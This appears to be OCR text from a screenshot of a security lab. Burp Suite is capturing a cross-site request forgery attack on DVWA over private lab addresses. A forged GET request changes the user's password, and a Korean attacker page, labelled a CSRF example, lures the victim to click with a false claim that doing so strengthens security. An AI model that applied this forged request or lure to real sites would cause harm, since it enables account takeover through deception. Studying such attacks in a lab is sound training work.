 LaTale
라테일
ONLINE
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME ty... Ext
37 http://192.168.56.107 GET /dvwa/vulnerabilities/csrf/ 200 5229 HTML
38 http://192.168.56.107 GET /dvwa/vulnerabilities/csrf/ 200 5229 HTML
39 http://192.168.56.116 GET /csrf.html 200 918 HTML
40 http://192.168.56.107 GET /dvwa/vulnerabilities/csrf/?passw... ✓ 200 5257 HTML
Request Response
Raw Params Headers Hex
GET /dvwa/vulnerabilities/csrf/?password_new=Lucia&password_conf=Lucia&Change=Change HTTP/1.1
Host: 192.168.56.107
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.116/csrf.html
Origin: http://192.168.56.116
Connection: close
Cookie: security=low; PHPSESSID=f09935cfabd4c07708283acfe0a6988a
? < + > Type a search term 0 matches
Mozilla Fire
192.168.56.116/csrf.html × Vulnerability: Cross S
192.168.56.116/csrf.html
Kali Linux Kali Training Kali Tools Kali Docs
(CSRF 공격 예제)
이 링크를 누르시면 보안이 강화됩니다!!
Click!